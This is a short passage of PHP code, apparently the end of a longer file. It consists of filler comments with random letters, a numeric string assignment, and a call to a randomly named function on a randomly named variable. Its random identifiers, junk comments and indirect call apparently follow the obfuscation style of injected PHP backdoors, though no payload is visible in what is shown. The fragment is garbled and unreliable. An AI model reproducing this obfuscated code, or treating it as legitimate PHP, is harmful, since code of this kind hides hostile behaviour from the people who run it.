
rz  */
=	
'56336'
; 

/*   
qH*/
/*  
zx   */
GVApFJWv(
$wExoJZpzWO
);; 

   } 

/*   gfPxu */
} 
?>